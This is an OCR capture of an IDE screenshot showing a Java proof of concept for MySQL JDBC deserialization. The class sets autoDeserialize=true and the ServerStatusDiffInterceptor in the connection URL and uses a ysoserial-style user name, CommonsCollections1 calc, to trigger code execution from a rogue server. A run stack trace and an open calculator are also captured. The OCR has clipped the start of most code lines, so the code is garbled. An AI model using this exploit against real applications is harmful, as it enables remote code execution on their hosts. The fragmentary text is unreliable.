 JD JDBC
当前文件
项目
pom.xml (JDBCSerialize) JDBCTest.java ServerStatusDiffInterceptorPOC.java
3
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
JDBCSe
.idea
.mvn
src
m
te
targe
.gitig
pom
外部库
< 1.8
Mave
Mave
临时文件
.mysql.jdbc.PreparedStatement;
a.sql.*;
ss ServerStatusDiffInterceptorPOC {
static void main(String[] args) throws ClassNotFoundException, SQLException {
ring url = "jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor&user=yso_CommonsCollections1_calc";
ring user = "yso_CommonsCollections1_calc";
ring password = "";
加载驱动
ass.forName( className: "com.mysql.jdbc.Driver");
通过DriverManager连接数据库
nnection con = DriverManager.getConnection(url, user, password);
利用createStatement接口获取一个statement对象，用于执行sql语句
atement statement = con.createStatement();
ring sql = "select database()";
执行sql语句，将结果保存在ResultSet对象中
sultSet resultSet = statement.executeQuery(sql);
stem.out.println("POC successfully!");
m
运行 Se
at com.mysql.jdbc.SQLError.createSQLException(SQLError.java:956)
at com.mysql.jdbc.SQLError.createSQLException(SQLError.java:926)
at com.mysql.jdbc.ConnectionImpl.execSQL(ConnectionImpl.java:2687)
at com.mysql.jdbc.ConnectionImpl.execSQL(ConnectionImpl.java:2571)
at com.mysql.jdbc.StatementImpl.executeQuery(StatementImpl.java:1464)
at org.example.ServerStatusDiffInterceptorPOC.main(ServerStatusDiffInterceptorPOC.java:23)
Caused by: java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.Set <6 个内部行>
at java.io.ObjectStreamClass.invokeReadObject(Unknown Source)
at java.io.ObjectInputStream.readSerialData(Unknown Source)
<11 个折叠帧>
进程已结束，退出代码为 1
性能
JDBCSerialize > src > main > java > org > example > ServerStatusDiffInterceptorPOC > main
22:24 CRLF UTF-8 4 个空格